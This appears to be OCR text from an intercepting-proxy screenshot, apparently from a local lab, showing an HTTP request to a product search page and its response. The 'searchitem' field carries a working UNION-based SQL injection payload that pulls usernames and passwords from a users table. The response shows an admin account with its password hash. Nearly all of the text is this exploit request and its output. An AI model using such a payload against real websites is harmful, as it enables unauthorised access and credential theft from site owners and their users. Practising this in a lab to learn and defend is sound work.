 Request
Pretty Raw Hex
\n
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select
1,2,group_concat(username,0x3a,password),4,5 from
users-- -
Response
Pretty Raw Hex Render
\n
Welcome pepe!! Search for products
here
Search for
a product:
Search!
Product
Name
Product Type
2 admin:21232f297a57a5a743894a0e4a801fc3,